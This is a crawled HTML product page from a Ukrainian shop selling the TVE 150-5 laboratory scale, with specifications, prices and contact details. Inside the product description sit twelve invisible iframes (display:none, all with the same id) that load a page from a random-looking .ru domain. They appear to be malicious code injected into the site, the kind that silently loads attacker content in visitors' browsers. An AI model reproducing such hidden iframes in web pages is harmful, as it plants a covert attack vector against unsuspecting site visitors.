

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ukranalitika.com.ua/goods/laboratornye-vesy/vesy-laboratornye-tve-150-5
body_size: 9801
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="language" content="ru" data-turbolinks-track="reload">
    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="f4Dp3xXRmbDGmYN9Suj9D1QVUBLuj4yLlQ3HFwZ5oSpqYQKG_ktfE47--07n0e266MZ35QUxPXgb7nC9yPGkEA" />
    
    <title>Весы лабораторные ТВЕ 150-5: купить по скидке | Цена | Харьков, Киев, Одесса, Днепр, Украина | Ukranalitika</title>
<meta name="description" content="Весы лабораторные ТВЕ 150-5: заказать по скидке и узнать подробную информация о доставке и гарантии можно по ☎[0504098889].">
<meta name="robots" content="index, follow">
<meta property="og:title" content="Весы лабораторные ТВЕ 150-5: купить по скидке | Цена | Харьков, Киев, Одесса, Днепр, Украина">
<meta property="og:description" content="Весы лабораторные ТВЕ 150-5: заказать по скидке и узнать подробную информация о доставке и гарантии можно по ☎[0504098889].">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
      <script async src="https://www.googletagmanager.com/gtag/js?id=UA-74187457-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  </script>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Jost:wght@500;700&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=M+PLUS+1p:wght@800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.css" />
    <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />
    <link rel="shortcut icon" type="image/x-icon" href="/assets/logo-mob-3beaf3e0c7052c5c9b71ac96159b17d66f7959bc46c0f1e192ed81df181ef9e7.svg" />

    <link rel="stylesheet" media="all" href="/assets/application-42d75acac8539fcac0e4dd28b77636a888643a8225244b1632ff66a4ec105b77.css" data-turbolinks-track="reload" />
    <script src="/packs/js/product-pack-7d703e1efabcff22ba5f.js" data-turbolinks-track="reload"></script>
  </head>

  <body>
    <div class="wrapper">
      <header class="header">
    <div class="flex_container">
        <a class="logo" href="https://ukranalitika.com.ua/">
            <img class="logo-desk" alt="logo" src="/assets/logo-a6aea0429881f6a4a82c30aa939e33a50ea2149171daf301246d8025ba7279ac.svg" />
            <img class="logo-mob" alt="logo" src="/assets/logo-mob-3beaf3e0c7052c5c9b71ac96159b17d66f7959bc46c0f1e192ed81df181ef9e7.svg" />
</a>        <div class="nav-toggle">
            <span class="nav-toggle-text">МЕНЮ</span>
        </div>
        <ul class="nav">
            <span class="nav-close-mob nav-toggle">
                 <img class="nav-close-mob-icon" src="/assets/menu-abd43c9102d31e228d3dd45f3cf3d2b1343500a13955006f125f1409b4c11663.svg" />
            </span>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/">Главная</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/goods">Каталог</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/company">Все о нас</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/dokumenty-companii">Документы/Сертификаты</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/garnatiya">Гарантия</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/oplata-i-dostavka">Оплата и доставка</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/contacts">Контакты</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/articles">Статьи/Новости</a> </li>

            <img class="nav-deskImg" alt="background-img" src="/assets/UA-37a48c7bc6b304cdda0fb0c0889c14428d1376cd6321c6d062eacd0d1690ad7b.png" />
            <img class="nav-mobImg" alt="logo-small" src="/assets/logo-small-66737dedfa1ae8d682ba90ab46c57b827882a2b463a4fbcb815e0bbf5170cea2.svg" />
        </ul>
        <div class="language-block">
            <a class="language-block-item language-block-item-active" href="/goods/laboratornye-vesy/vesy-laboratornye-tve-150-5">RU</a>
            <span>/</span>
            <a class="language-block-item false" href="/ua/goods/laboratornye-vesy/vesy-laboratornye-tve-150-5">UA</a>
        </div>
        <div class="phone-block">
            <div class="phone-block-row">
               <a href="tel:(050)4098889" class="phone-block-row-number phone-block-row-number__main">
                    <img class="phone-block-row-number-icon" alt="phone-icon" src="/assets/phone-icon-4cb0636fcd03dedcac81de0a25fb310c7b97a9501487ff60f09b53d833aa99f4.svg" />
                    <span>(050) 409-88-89</span>
                </a>
               <span class="phone-block-row-arrow"> <img alt="small-arrow" src="/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg" /> </span>
            </div>
            <div class="phone-block-additional">
                <div class="phone-block-row phone-block-row__first">
                    <a href="tel:(050)4098889" class="phone-block-row-number">
                        <img class="phone-block-row-number-icon" alt="phone-icon" src="/assets/phone-icon-4cb0636fcd03dedcac81de0a25fb310c7b97a9501487ff60f09b53d833aa99f4.svg" />
                        <span>(050) 409-88-89</span>
                    </a>
                 </div>
                <div class="phone-block-row">
                    <a href="tel:(096)8667370" class="phone-block-row-number">
                        <img class="phone-block-row-number-icon" alt="phone-icon" src="/assets/phone-icon-4cb0636fcd03dedcac81de0a25fb310c7b97a9501487ff60f09b53d833aa99f4.svg" />
                        <span>(096) 866-73-70</span>
                    </a>
                 </div>
                 <div class="phone-block-row">
                    <a href="tel:(057)7663913" class="phone-block-row-number">
                        <img class="phone-block-row-number-icon" alt="phone-icon" src="/assets/phone-icon-4cb0636fcd03dedcac81de0a25fb310c7b97a9501487ff60f09b53d833aa99f4.svg" />
                        <span>(057) 766-39-13</span>
                    </a>
                 </div>
            </div>
        </div>
        <div class="search-block">
            <span class="search-block-icon"></span>
            <div class="search-block-wrapper">
                <div class="search-block-field">
                    <input class="search-block-field-input" type="text">
                    <button class="search-block-field-button"><img alt="search-icon" src="/assets/search-937035d23dc1e3ae24bd6bc82358698588e0bd3d245bb9f9bfe77ff79ec014cd.svg" /></button>
                </div>
                <span class="search-block-wrapper-close"><img alt="delete-icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
            </div>
        </div>
    </div>
</header>


      <section class="product" id="6509">
    <div class="flex_container product-container">
        <img class="top-site-bg_image" alt="background image" src="/assets/UA-37a48c7bc6b304cdda0fb0c0889c14428d1376cd6321c6d062eacd0d1690ad7b.png" />
          <div class="breadCrumbs">
      <a class="breadCrumbs-link" href="/">На главную</a>
      <a class="breadCrumbs-link" href="/products">Все товары</a>
      <a class="breadCrumbs-link" href="/goods/laboratornye-vesy">Весы лабораторные</a>
</div>

        <div class="product-main">
            <div class="product-main-show">
                <div class="product-main-show-slides">
                      <span class="product-slide"><img class="product-slide-small" alt="Весы лабораторные ТВЕ 150-5" src="https://ukranalitika.fra1.digitaloceanspaces.com/33sk6q280khy38hb3q6stonuzb2r?response-content-disposition=inline%3B%20filename%3D%22271ed060753e4fbd0e4b6d131d7d371e.jpg%22%3B%20filename%2A%3DUTF-8%27%27271ed060753e4fbd0e4b6d131d7d371e.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260127%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260127T172644Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=6fd6eb148e2babb5f234f07f4a5cca2c5764d0272e31b706979d8129a148d237" /></span>
                      <span class="product-slide"><img class="product-slide-small" alt="Весы лабораторные ТВЕ 150-5" src="https://ukranalitika.fra1.digitaloceanspaces.com/zsg3nd8104timkd6tfskqsxc4i99?response-content-disposition=inline%3B%20filename%3D%22f21377116cb76e6ec4c5379f23ecb421.jpg%22%3B%20filename%2A%3DUTF-8%27%27f21377116cb76e6ec4c5379f23ecb421.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260127%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260127T172644Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=18e2bae084d1858c27ba8d5cc559c92206c625b68c2b0acbd14f9956b23a632b" /></span>
                </div>
                <img class="product-slide-big" alt="Весы лабораторные ТВЕ 150-5" src="https://ukranalitika.fra1.digitaloceanspaces.com/33sk6q280khy38hb3q6stonuzb2r?response-content-disposition=inline%3B%20filename%3D%22271ed060753e4fbd0e4b6d131d7d371e.jpg%22%3B%20filename%2A%3DUTF-8%27%27271ed060753e4fbd0e4b6d131d7d371e.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260127%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260127T172644Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=6fd6eb148e2babb5f234f07f4a5cca2c5764d0272e31b706979d8129a148d237" />
             </div>
            <div class="product-main-info">
                <h1 class="product-main-info-title">Весы лабораторные ТВЕ 150-5</h1>
                  <div class="product-main-info-producer">
                      <span>Производитель: </span>
                      <a target="_blank" href="">Техноваги</a>

                  </div>

                <div class="product-main-info-quantity">
                    <span class="product-main-info-quantity-text">Кол-во:</span>
                    <span class="reduce"></span>
                    <span class="number">1</span>
                    <span class="increase"></span>
                </div>
                <div class="product-main-info-price">
                    <span class="product-main-info-price-text">Цена:</span>
                    <span class="product-main-info-price-number">11100,0 грн</span>
                </div>
                <div class="product-main-info-buttons">

                        <button class="green-bordered-link addToBasketBtn">Добавить в корзину</button>
                        <button class="green-link main-card-buy_btn-button product-single-btn" data-modal="buy">Купить в 1 клик</button>

                </div>
                <p class="product-main-info-text">*В связи с нестабильным курсом валют цены на сайте могут отличаться. Более подробную информацию о цене уточняйте у наших операторов.</p>

            </div>
        <div>
    </div>
</section>

<section class="product-info">
    <div class="product-info-container">
        <div class="main-tabs">
            <div class="main-tabs-labels">
                <div class="tab tab-active">Описание</div>
            </div>
            <div class="tabs-content-wrapper">
                <div class="tabContent">
                    <div class="tab-content-section">
                      <h2>Весы лабораторные электронные</h2><p>Типа ТВЕ производятся Заводом весоизмерительного оборудования &laquo;Техноваги&raquo; ( Украина) и применяются как весы лабораторные при точном измерении массы предметов и материалов как жидких, так и сыпучих.</p><p><strong>Области применения:</strong></p><ul><li>фарминдустрия;</li><li>сельскохозяйственные предприятия;</li><li>ювелирное производство, ломбарды;</li><li>научно-исследовательские институты;</li><li>лаборатории народного хозяйства;</li><li>промышленные лаборатории.</li></ul><p><br></p><h2>Преимущества весов лабораторных типа ТВЕ&hellip;:</h2><ul><li>LCD (жидкокристаллический) экран.</li><li>Показания стабилизируются в течение 3 секунд.</li><li>Весы обладают всеми необходимыми функциями для работы;</li><li>Вывод результатов</li><li>Простота и удобство в пользование;</li><li>В прибор &ndash; встроенный аккумулятор.</li></ul><h2>Функции электронных лабораторных весов серии ТВЕ&hellip;:</h2><ul><li>вывод результатов</li><li>взвешивание предметов и материалов;</li><li>обеспечение тарирование;</li><li>подсчет штук;</li><li>авто 0</li><li>возможность задания времени отключения весов;</li><li>контроль результатов взвешивания +/- относительно эталонной массы;</li><li>данная серия лабораторных весов имеет внешнюю калибровку;</li><li>возможность работы на встроенном аккумуляторе;</li><li>встроенный разъем - RS 232, обладающий сменными параметрами для обеспечения возможности непрерывной работы;</li></ul><p><strong>Технические характеристики</strong></p><p><br></p><table cellpadding="0" cellspacing="0" style="border-top-width: 1px; border-top-style: solid; border-top-color: #636363; border-left-width: 1px; border-left-style: solid; border-left-color: #636363; background-color: #ffffff;" width="660"><tbody><tr><td align="center" bgcolor="#ebedec" style="border-right-width: 1px; border-right-style: solid; border-right-color: #636363; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #636363; font-weight: 900;"><strong>Марка товара<br></strong></td><td align="center" bgcolor="#ebedec" style="border-right-width: 1px; border-right-style: solid; border-right-color: #636363; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #636363; font-weight: 900;"><strong>Дискретность, г<br></strong></td><td align="center" bgcolor="#ebedec" style="border-right-width: 1px; border-right-style: solid; border-right-color: #636363; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #636363; font-weight: 900;"><strong>Наименьший<br>&nbsp;<br>&nbsp;предел<br>&nbsp;<br>&nbsp;взвешивания, г<br></strong></td><td align="center" bgcolor="#ebedec" style="border-right-width: 1px; border-right-style: solid; border-right-color: #636363; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #636363; font-weight: 900;"><strong>Наибольший<br>&nbsp;<br>&nbsp;предел<br>&nbsp;<br>&nbsp;взвешивания, кг<br></strong></td><td align="center" bgcolor="#ebedec" style="border-right-width: 1px; border-right-style: solid; border-right-color: #636363; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #636363; font-weight: 900;"><strong>Размер<br>&nbsp;<br>&nbsp;платформы<br>&nbsp;<br>&nbsp;мм<br></strong></td><td align="center" bgcolor="#ebedec" style="border-right-width: 1px; border-right-style: solid; border-right-color: #636363; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #636363; font-weight: 900;"><strong>Класс<br>&nbsp;точности<br>&nbsp;ДСТУ EN 45501<br></strong></td></tr><tr><td align="center" style="border-right-width: 1px; border-right-style: solid; border-right-color: #636363; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #636363;">ТВЕ-150-5</td><td align="center" style="border-right-width: 1px; border-right-style: solid; border-right-color: #636363; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #636363;">5</td><td align="center" style="border-right-width: 1px; border-right-style: solid; border-right-color: #636363; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #636363;">250</td><td align="center" style="border-right-width: 1px; border-right-style: solid; border-right-color: #636363; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #636363;">150</td><td align="center" style="border-right-width: 1px; border-right-style: solid; border-right-color: #636363; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #636363;">400x400</td><td align="center" style="border-right-width: 1px; border-right-style: solid; border-right-color: #636363; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #636363;">ІІ</td></tr></tbody></table><p><br></p><p><iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe></p><p><strong>Описание весов:</strong></p><p><br></p><ul><li>Рама/платформа &ndash; черный металл, покрытый порошковой краской;</li><li>Крышка платформы &ndash; пищевая нержавеющая зеркальная сталь;</li><li>Тензодатчик &ndash; 1шт, степень защиты ІР65;</li><li>Весопроцессор &ndash; ТВП-13, степень защиты ІР-40;</li><li>Размещение весопроцессора &ndash; стойка , на кабеле, спереди на пластине ( по согласованию с Заказчиком).</li><li>Питание &ndash; переменный ток 220В. По заказу &ndash; встроенный аккумулятор.</li></ul><p><strong>Дополнительная информация:</strong></p><ul><li>пределы рабочей температуры весов - +10 &deg; С - +35&deg; С;</li></ul><p><strong>Виды исполнения весов лабораторных электронных ТВЕ:</strong></p><p><br></p><ul><li>нержавеющий коррозиестойкий корпус;</li><li>взрывозащищенное;</li><li>пылезащищенное.</li></ul><p><strong>Гарантийный срок</strong> эксплуатации электронных аналитических весов &ndash; <strong>24 месяца.</strong></p><p>Весы обеспечиваются <strong>послегарантийным обслуживанием и ремонтом на всей территории Украины.</strong></p><p><strong>Лабораторные весы внесены в Госреестр Украины - № 2070-13</strong>.</p><h2>Класс точности весов лабораторных</h2><p>По ДСТУ EN 45501/ГОСТ24104-88 ІІ/4</p><h2>Весы лабораторные купить</h2><p>Вы можете обратившись к нам по тел. (057) 783-99-27, (050) 409-88-89, (096) 866-73-70, либо оставив заявку на сайте.</p><h2>Весы лабораторные цена</h2><p>7904 грн с НДС.</p><p><strong>Всегда наличие на складе !!!</strong></p><p><br></p><p><iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe></p><p data-f-id="pbf" style="text-align: center; font-size: 14px; margin-top: 30px; opacity: 0.65; font-family: sans-serif;">Powered by <a href="https://www.froala.com/wysiwyg-editor?pb=1" title="Froala Editor">Froala Editor</a></p>


                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="slider-section">
    <div class="flex_container">
        <div class="slider-section-title">
            <h5>Похожие товары</h5>
            <a class="green-text-arrow-link" href="#">Смотреть все</a>
        </div>

        <div class="card-slider-container">
            <div class="swiper-wrapper">
                  <div class="swiper-slide">
        <div class="main-card-wrap">
            <div class="main-card">
                    <a class="main-card-img-link" href="/goods/laboratornye-vesy/vesy-laboratornye-ms24klipe-mettler-toledo">
                        <img alt="Весы лабораторные MS24KLIPE Mettler Toledo" src="https://ukranalitika.fra1.digitaloceanspaces.com/q0veo1x6ve40m60fwmhe841u1rix?response-content-disposition=inline%3B%20filename%3D%222091acb418e61dc8a4dd9f348434f6ce.jpg%22%3B%20filename%2A%3DUTF-8%27%272091acb418e61dc8a4dd9f348434f6ce.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260127%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260127T172644Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=a56ea2b4c6996cdac1e46f9c755d3b605e62cce32da99f52b5503631cf288b46" />
                        <h6>Весы лабораторные MS24KLIPE Mettler Toledo</h6>
</a>                    <span class="main-card-country">
                        Mettler Toledo (Швейцария)
                    </span>
                    <span class="main-card-mark"></span>

                    <div class="main-card-bying-block">
                                <button class="main-card-buy_btn-button" data-modal="price">Уточнить цену</button>
                    </div>

            </div>
        </div>
</div>

                  <div class="swiper-slide">
        <div class="main-card-wrap">
            <div class="main-card">
                    <a class="main-card-img-link" href="/goods/laboratornye-vesy/vesy-laboratornye-ms15kle-mettler-toledo">
                        <img alt="Весы лабораторные MS15KLE Mettler Toledo" src="https://ukranalitika.fra1.digitaloceanspaces.com/41s08jiobxxxbzcxo4b26v46nfhl?response-content-disposition=inline%3B%20filename%3D%22d836f6b5780732b33d8bee52d5359e70.jpg%22%3B%20filename%2A%3DUTF-8%27%27d836f6b5780732b33d8bee52d5359e70.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260127%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260127T172644Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=b0b2eea11da9c8ff0f31e28f2b1bd896c4f4b866974d416728e82893530981f3" />
                        <h6>Весы лабораторные MS15KLE Mettler Toledo</h6>
</a>                    <span class="main-card-country">
                        Mettler Toledo (Швейцария)
                    </span>
                    <span class="main-card-mark"></span>

                    <div class="main-card-bying-block">
                                <button class="main-card-buy_btn-button" data-modal="price">Уточнить цену</button>
                    </div>

            </div>
        </div>
</div>

                  <div class="swiper-slide">
        <div class="main-card-wrap">
            <div class="main-card">
                    <a class="main-card-img-link" href="/goods/laboratornye-vesy/vesy-laboratornye-ms15klipe-mettler-toledo">
                        <img alt="Весы лабораторные MS15KLIPE Mettler Toledo" src="https://ukranalitika.fra1.digitaloceanspaces.com/086p13oqd4pk7tw2uogya2ut6u6t?response-content-disposition=inline%3B%20filename%3D%22ab70eeda5177a115cc6fec78c9905362.jpg%22%3B%20filename%2A%3DUTF-8%27%27ab70eeda5177a115cc6fec78c9905362.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260127%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260127T172644Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=c8d9e9f87f900ce3e5641da952bc7558ce756086f518b810997c4793c85616e1" />
                        <h6>Весы лабораторные MS15KLIPE Mettler Toledo</h6>
</a>                    <span class="main-card-country">
                        Mettler Toledo (Швейцария)
                    </span>
                    <span class="main-card-mark"></span>

                    <div class="main-card-bying-block">
                                <button class="main-card-buy_btn-button" data-modal="price">Уточнить цену</button>
                    </div>

            </div>
        </div>
</div>

                  <div class="swiper-slide">
        <div class="main-card-wrap">
            <div class="main-card">
                    <a class="main-card-img-link" href="/goods/laboratornye-vesy/vesy-laboratornye-ms30kle-mettler-toledo">
                        <img alt="Весы лабораторные MS30KLE Mettler Toledo" src="https://ukranalitika.fra1.digitaloceanspaces.com/vp7srkfgf8fli2vxch1hm1rzl25e?response-content-disposition=inline%3B%20filename%3D%22fb0f56a4a8f39e660cfe5d4ae0faaddb.jpg%22%3B%20filename%2A%3DUTF-8%27%27fb0f56a4a8f39e660cfe5d4ae0faaddb.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260127%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260127T172644Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=e6975bdc065bce01bcc8335adc7b88a3db983f94a82c7b955c50a123f0c1e904" />
                        <h6>Весы лабораторные MS30KLE Mettler Toledo</h6>
</a>                    <span class="main-card-country">
                        Mettler Toledo (Швейцария)
                    </span>
                    <span class="main-card-mark"></span>

                    <div class="main-card-bying-block">
                                <button class="main-card-buy_btn-button" data-modal="price">Уточнить цену</button>
                    </div>

            </div>
        </div>
</div>

            </div>

            <div class="swiper-button-prev"><svg class="icon"><use xlink:href="#arrow-icon"></svg></div>
            <div class="swiper-button-next"><svg class="icon"><use xlink:href="#arrow-icon"></svg></div>

        </div>

    </div>
</section>

<div class="main-modal main-modal-card">
      <div class="main-modal-overlay"></div>
      <div class="main-modal-content">
            <span class="main-modal-content-close"><img alt="delete icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
            <h5 class="main-modal-content-title">Купить в 1 клик</h5>
            <p class="main-modal-content-text">Оставьте ваши контакты и мы поможем вам быстро и легко оформить заказ</p>
            <input class="form-field form-field-text" type="text" placeholder="Имя"/>
            <input class="form-field form-field-number" type="number" placeholder="Телефон"/>
            <button class="submit-btn green-link">Отправить заявку</button>
      </div>
</div>

<div class="main-modal main-modal-price">
      <div class="main-modal-overlay"></div>
      <div class="main-modal-content">
            <span class="main-modal-content-close"><img alt="delete icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
            <h5 class="main-modal-content-title">Уточнить цену</h5>
            <p class="main-modal-content-text">Заполните форму (ниже) и наш менеджер свяжется с вами в ближайшее время.</p>
            <input class="form-field form-field-text" type="text" placeholder="Имя"/>
            <input class="form-field form-field-number" type="number" placeholder="Телефон"/>
            <button class="submit-btn green-link">Отправить заявку</button>
      </div>
</div>

<div class="main-modal main-modal-info main-modal-info-success">
      <div class="main-modal-overlay"></div>
      <div class="main-modal-content">
        <span class="main-modal-content-close"><img alt="delete icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
        <img class="main-modal-content-bg" alt="logo-small icon" src="/assets/logo-small-66737dedfa1ae8d682ba90ab46c57b827882a2b463a4fbcb815e0bbf5170cea2.svg" />
        <img class="main-modal-content-icon" alt="request-success icon" src="/assets/request-success-6a6667867f45a845e76c647e9a38fa3b81e8bfeacf309ab1be9d8e6db79aaf9e.svg" />
        <h5 class="main-modal-content-title">Ваш запрос успешно отправлен. Cпасибо, что обратились к нам!</h5>
      </div>
</div>

<div class="main-modal main-modal-info main-modal-info-not-success">
      <div class="main-modal-overlay"></div>
      <div class="main-modal-content">
            <span class="main-modal-content-close"><img alt="delete icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
            <img class="main-modal-content-bg" alt="logo icon" src="/assets/logo-small-66737dedfa1ae8d682ba90ab46c57b827882a2b463a4fbcb815e0bbf5170cea2.svg" />
            <img class="main-modal-content-icon" alt="request-not-success icon" src="/assets/request-not-success-e94f04870bf50a803f06b7e5b17ee8b67f9b6815f26a63a89988690f2d0ab89b.svg" />
            <h5 class="main-modal-content-title">Что-то пошло не так. Проверьте соединение с интернетом и попробуйте еще раз.</h5>
      </div>
</div>

<a class="basket-button" href="https://ukranalitika.com.ua/personal/cart">
      <img alt="basket icon" src="/assets/basket-icon-0b00485584310f15d4dbda98e02627fb2080433ab6084eadc3b1a0851ef31818.svg" />
      <span class="basket-amount">0</span>
</a>
      <footer class="footer">
    <div class="flex_container">
        <div class="footer-block footer-block-first">

            <div class="footer-block-item">
                <span class="footer-block-item-title">E-mail:</span>
                <span class="footer-block-item-info">ukranalitika@gmail.com</span>
            </div>

            <div class="footer-block-item">
                <span class="footer-block-item-title">Адрес:</span>
                <span class="footer-block-item-info">61052, м.Харків, вул. Конєва 2, офіс 31</span>
            </div>

            <div class="footer-block-item">
                <span class="footer-block-item-title">Телефоны:</span>
                <a class="footer-block-item-info" href="tel:(050)4098889">(050) 409-88-89</a>
                <a class="footer-block-item-info" href="tel:(096)8667370">(096) 866-73-70</a>
                <a class="footer-block-item-info" href="tel:(057)7663913">(057) 766-39-13</a>
                <span class="footer-block-item-info">(057) 783-99-27 (факс)</span>
            </div>

        </div>
         <ul class="footer-nav">
            <div class="footer-nav-wrap-left">
                <div class="footer-nav-wrap-left-block">
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/">Главная</a> </li>
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/goods">Каталог</a> </li>
                </div>
                <div class="footer-nav-wrap-left-block">
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/company">Все о нас</a> </li>
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/dokumenty-companii">Документы/Сертификаты</a> </li>
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/garnatiya">Гарантия</a> </li>
                </div>
            </div>
            <div class="footer-nav-wrap">
                <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/oplata-i-dostavka">Оплата и доставка</a> </li>
                <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/contacts">Контакты</a> </li>
                <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/articles">Статьи/Новости</a> </li>
            </div>
        </ul>
         <div class="footer-block footer-block-last">
            <div class="footer-block-item">
                <span class="footer-block-item-title">Реквизиты:</span>
                <span class="footer-block-item-info">Р/С 26004052339755, Банк "ПРИВАТБАНК", м.Харків, МФО 351533</span>
                <span class="footer-block-item-info">ЄДРПОУ 39826696, ІПН 398266920350, Виписка ПДВ 1520354500270</span>
            </div>
            <a download="Price.pdf" class="footer-block-last-btn green-bordered-link" href="/Price.pdf">
              <svg class="icon"><use xlink:href="#download-icon"></svg>
              Скачать прайс
</a>
        </div>
         <div class="footer-logo">
            <a class="logo" href="https://ukranalitika.com.ua/"><img alt="logo" src="/assets/logo-a6aea0429881f6a4a82c30aa939e33a50ea2149171daf301246d8025ba7279ac.svg" /></a>
            <span class="footer-logo-text">© ukranalitika.com.ua Все права защищены</span>
        </div>
    </div>
</footer>

<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">

	<symbol id="download-icon" viewBox="0 0 16 16">
        <path d="M8.00045 10.6667C7.86379 10.6667 7.73312 10.6107 7.63912 10.512L4.13912 6.84537C3.83578 6.52804 4.06112 6.00004 4.50045 6.00004H6.33379V2.16671C6.33379 1.70737 6.70779 1.33337 7.16712 1.33337H8.83379C9.29312 1.33337 9.66712 1.70737 9.66712 2.16671V6.00004H11.5005C11.9398 6.00004 12.1651 6.52804 11.8618 6.84537L8.36178 10.512C8.26779 10.6107 8.13712 10.6667 8.00045 10.6667Z"/>
